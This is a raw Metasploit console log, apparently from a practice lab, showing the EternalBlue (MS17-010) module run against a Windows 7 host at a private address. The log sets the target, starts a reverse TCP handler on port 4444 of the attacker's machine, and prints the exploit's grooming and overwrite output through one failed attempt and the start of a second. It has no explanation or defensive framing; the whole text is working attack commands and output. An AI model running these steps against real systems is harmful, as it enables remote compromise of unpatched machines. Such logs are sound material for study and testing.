 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.80.4
rhosts => 10.10.80.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > unset all
Unsetting datastore...
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.80.4
rhosts => 10.10.80.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 192.168.10.115:4444
[*] 10.10.80.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.80.4:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.80.4:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.80.4:445 - The target is vulnerable.
[*] 10.10.80.4:445 - Connecting to target for exploitation.
[+] 10.10.80.4:445 - Connection established for exploitation.
[+] 10.10.80.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.80.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.80.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.80.4:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.80.4:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.80.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.80.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.80.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.80.4:445 - Starting non-paged pool grooming
[+] 10.10.80.4:445 - Sending SMBv2 buffers
[+] 10.10.80.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.80.4:445 - Sending final SMBv2 buffers.
[*] 10.10.80.4:445 - Sending last fragment of exploit packet!
[*] 10.10.80.4:445 - Receiving response from exploit packet
[+] 10.10.80.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.80.4:445 - Sending egg to corrupted connection.
[*] 10.10.80.4:445 - Triggering free of corrupted buffer.
[-] 10.10.80.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.80.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.80.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.80.4:445 - Connecting to target for exploitation.
[+] 10.10.80.4:445 - Connection established for exploitation.